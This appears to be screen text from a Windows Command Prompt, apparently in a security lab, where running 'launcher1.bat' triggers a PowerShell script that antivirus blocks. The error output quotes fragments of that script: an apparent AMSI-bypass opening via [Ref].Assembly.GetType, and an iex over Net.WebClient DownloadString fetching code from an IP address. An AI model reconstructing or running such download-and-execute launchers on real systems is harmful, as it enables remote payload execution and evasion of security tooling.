 Thai_SE161457_Win10
Share View
This PC
Command Prompt - launcher1.bat
C:\Users\Thai_SE161457_Win10>launcher1.bat
iex : At line:1 char:1
+ If($PSVersionTable.PSVersion.Major -ge 3){$Ref=[Ref].Assembly.GetType ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:95
+ ... Credentials;iex ((New-Object Net.WebClient).DownloadString('http://19 ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
C:\Users\Thai_SE161457_Win10>launcher1.bat